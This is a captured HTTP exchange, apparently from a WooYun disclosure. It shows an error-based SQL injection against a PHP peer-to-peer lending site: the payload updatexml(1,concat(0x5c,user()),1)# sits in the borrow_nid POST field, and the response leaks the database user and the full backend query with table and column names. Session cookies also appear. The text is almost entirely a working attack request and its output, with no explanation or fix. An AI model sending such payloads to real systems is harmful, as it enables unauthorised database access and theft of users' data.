 POST /?user&q=code/api/GetRecord HTTP/1.1
Host: demo1.wangdaixitong.com
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.155
Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.6,en;q=0.4
Cookie: sgsa_id=wangdaixitong.com|1440035592947492;
Hm_lvt_f227de0b16d6bce34620404013b68a89=1440035593,1440129829,1440136779,1440489033;
PHPSESSID=r3fulmm2r7s824ohftp05mg4l2; hasshown=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
borrow_nid=updatexml(1,concat(0x5c,user()),1)#
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 26 Aug 2015 08:31:07 GMT
Content-Type: text/html;charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.9
Content-Length: 371
XPATH syntax error: '\jqgmysql@localhost'执行SQL语句错误!select
id,name,account,borrow_type,borrow_nid,borrow_apr,borrow_account_scale,borrow_contents,borrow_style,S
econd_limit_money,borrow_valid_time,borrow_info,is_jin,is_flow,is_Seconds,isDXB,vouchstatus,fast_stat
us,award_status,recommend from `jqg_borrow` where borrow_nid=updatexml(1,concat(0x5c,user()),1)#
www.wooyun.org